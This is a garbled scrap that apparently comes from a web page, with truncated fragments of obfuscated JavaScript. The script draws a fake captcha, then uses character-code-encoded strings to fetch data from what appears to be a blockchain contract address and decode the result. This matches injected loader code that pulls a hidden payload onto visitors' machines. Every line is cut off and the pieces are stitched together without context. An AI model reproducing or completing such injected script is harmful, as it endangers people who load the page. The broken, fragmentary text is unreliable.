
No Comments
HASH: 571a0450b28d64d41a7df1edb4
Updated:
2026-04-19
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clear
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCh
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCo